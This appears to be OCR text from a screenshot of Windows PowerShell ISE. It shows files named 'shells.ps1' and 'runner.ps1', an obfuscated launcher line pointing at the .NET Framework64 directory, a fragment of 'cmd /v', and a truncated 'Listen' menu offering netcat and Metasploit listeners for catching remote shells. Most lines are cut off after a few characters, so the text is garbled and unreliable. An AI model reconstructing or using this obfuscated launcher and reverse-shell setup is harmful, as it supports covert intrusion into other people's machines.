 1 2
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Run Script (F5)
Untitled1.ps1 shells.ps1 runner.ps1*
1 !!vLum!!uSa!!Y!!uURhMI!!uSa!C:\Windows\Microsoft.NET\Framework64\v4.0.30319\!bgo!
2
3
4
v.1.7.
The fo
cmd /v
eadl&s
/cspro
osoft.
The pa
PS C:\Users\tkiru>
Windows PowerShell ISE
The script you are about to run will be saved.
In the future, do not show this message
OK Cancel
Listen
1) rlw
2) nc
3) Ope
4) MSF
m) Go
0) Exi
Choose